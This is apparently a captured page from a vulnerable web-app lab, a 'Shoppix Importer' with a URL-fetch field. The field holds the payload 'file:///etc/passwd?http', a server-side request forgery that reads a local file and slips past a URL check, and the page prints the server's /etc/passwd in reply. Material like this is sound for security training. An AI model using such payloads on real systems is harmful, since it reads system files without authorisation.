 Shoppix Importer
Your gateway to sustainable fashion
At Shoppix, we believe fashion should be stylish, affordable, and sustainable. Our
platform connects thousands of fashion lovers with unique second-hand pieces,
giving clothes a new life while reducing waste.
This importer allows our team to quickly fetch product images from partner stores
around the globe. Just enter a product image URL below and preview the results
instantly.
file:///etc/passwd?http
Fetch Resource
Contact
© 2025 Shoppix -
Fetched content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin